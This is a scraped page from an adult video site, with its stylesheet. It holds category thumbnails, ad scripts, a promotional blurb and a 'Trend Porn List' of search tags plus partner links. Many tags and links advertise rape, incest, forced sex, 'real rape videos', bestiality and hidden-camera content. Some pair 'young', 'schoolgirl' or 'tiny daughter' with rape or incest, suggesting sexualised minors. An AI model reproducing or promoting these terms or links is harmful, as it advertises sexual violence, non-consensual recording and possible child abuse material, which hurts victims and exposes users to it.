                                <h3>Smoking</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f23efc9c5ed4da80" src="/thumbs/784/17455666954270726784_0.jpg" alt="Foot Fetish" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">181 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Foot Fetish</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/120651858/Public/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bdbe6cef2a412737" src="/thumbs/47/13672485293205301047_0.jpg" alt="Public" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">211 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Public</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg" alt="Masturbation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">256 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Masturbation</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="84f6ddf86064a3fb" src="/thumbs/147/9581089316116145147_0.jpg" alt="Striptease" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">62 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Striptease</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9ff74293a" src="/thumbs/978/2705852735323121978_0.jpg" alt="Orgasm" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">809 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Orgasm</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Hidden Cams" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hidden Cams</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e8c29e830" src="/thumbs/496/13554958836257384496_0.jpg" alt="Brazil" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">34 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Brazil</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="821125d6fce400b2" src="/thumbs/706/9372313904830742706_0.jpg" alt="Spy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">32 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Spy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751123ff506" src="/thumbs/726/1892856894414910726_0.jpg" alt="Closeups" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">7 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Closeups</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96100638f" src="/thumbs/607/2705852732664734607_0.jpg" alt="Sport" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">13 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Sport</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2517abe7dd6" src="/thumbs/710/1426482546572426710_0.jpg" alt="Ladyboys" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">7 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Ladyboys</h3> <!-- Title -->
                            </a>
                        </article>
					
					
                          
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"> RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"> Rape</a></li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"> zoo porn</a></li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"> abused</a></li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"> forced creampie</a></li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"> Indian</a></li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"> anal rape</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"> Young</a></li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"> Brutal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"> Incest</a></li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"> Uncensored Japanese rape</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"> Desi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"> Virgin</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"> Wife</a></li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China"> China</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"> Vintage</a></li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"> Teacher</a></li><li><a href="/en/search/RGFk/" target="_self" title="Dad"> Dad</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"> Tranny</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"> Korean</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"> Threesome</a></li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink"> Drink</a></li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"> Bbw rape</a></li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"> FORCED ANAL RAPE ANAL FREE ARAB</a></li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"> Extreme violent violation forced porn</a></li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"> Young incest rape daughter</a></li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"> rape milf</a></li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"> granny brutal forced rape</a></li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"> forced daughter</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"> japanese wife rape</a></li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"> Mom raped</a></li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"> Celebrity</a></li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"> Outdoor</a></li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"> Secretary</a></li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"> Femdom</a></li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"> Violent forced kidnapped gang rape group rape</a></li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"> Couple Rape Mom Daughter</a></li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"> granny rape full movies</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"> Anal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"> Forced rape</a></li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"> intruder forces mom and son to fuck</a></li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"> violent forced gangbang</a></li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"> rape anal</a></li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"> Tiny daughter sister anal forced creampie</a></li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"> dad fucks daughter full movie vintage</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"> Forced</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"> Gangbang teen Japan china</a></li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"> Forced creampie pussy</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"> Black dad force daughter</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"> Daddy</a></li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"> hd RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"> Desi caught  rape wife</a></li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"> drunk mom raped by own son</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"> Family</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"> Mom</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Hard-core Rough Porn Site</h2>
                    </header>
<p>

I'm the kind of person who enjoys the sensual, the passionate and the naughty, which is why Hard-core Rough Porn is a site I hold in such high regard. From the moment you log in, you can feel the energy of the site, and even if you're new to adult entertainment, you can tell just how passionate the people who work here really are.
</p>
<p>
The design of Hard-core Rough Porn is fantastic and it doesn't take a long time to figure out how to navigate the site. With simple menus and easy categories, it's incredibly easy to find what you're looking for, and with the search bar you can even type in keywords if you want to find specific topics. 
</p>
<p>
The first thing that I noticed about Hard-core Rough Porn was the quality of the videos. Every single one of them has been edited and produced with a professional's touch, and even the most demanding viewer has to agree that these videos live up to the standards. You can hear the passion that went into making them shine, and the lighting and trace effects all look masterfully done.
</p>
<p>
The content itself is also varied and is sure to please any kind of adult entertainment fan. Indeed, from regular porn featuring sensual intimate scenes, to BDSM-style videos with kinky ladies, there's something for everyone on this site.
</p>
<p>
Moreover, the performers here are incredibly talented, and you can really tell that they're enjoying themselves while shooting the videos. Whether it's a solo or a threesome sex scene, these actors stay in character and really bring their hard work to the table. 
</p>
<p>
Also, Hard-core Rough Porn is extremely user-friendly and it's easy to find whatever it is you're looking for. From the home page, you can see the featured videos, browse through different categories and even find some interesting suggestions based on what you've watched recently.
</p>
<p>
The customer service that is offered by Hard-core Rough Porn is also up to par and you can talk to an actual person in a matter of minutes if you have any kind of questions or concerns. 
</p>
<p>
To sum it up, my experience with Hard-core Rough Porn was excellent and I highly recommend it to anyone who enjoys a naughty side. From the quality of the videos to the variety of performers, this site will provide you with hours of pleasure. And with their helpful customer service, you can rest assured that you'll receive the best possible experience.

</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Hard-core Rough Porn Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"  class="trd">vergewaltigung porno</a></li><li><a href="https://roughtube.net/" data-ct="453876826"  class="trd">RoughTube</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"  class="trd">rape porn videos</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">real rape videos</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape</a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">rough gangbang</a></li><li><a href="https://videopornostupri.net/" data-ct="250457911"  class="trd">video porno stupri</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">rape porn site</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"  class="trd">roughanalporn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"  class="trd">forced blowjob site</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"  class="trd">porno violento</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"  class="trd">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"  class="trd">facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"  class="trd">rough porn</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Hard-core Rough Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ea944a6be8c48918617c22de3387d2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://hard-coreroughporn.com/assets/css/styles.css
body_size: 4300
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(175, 205, 193); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(175, 205, 193); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(175, 205, 193); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(175, 205, 193); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(175, 205, 193); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
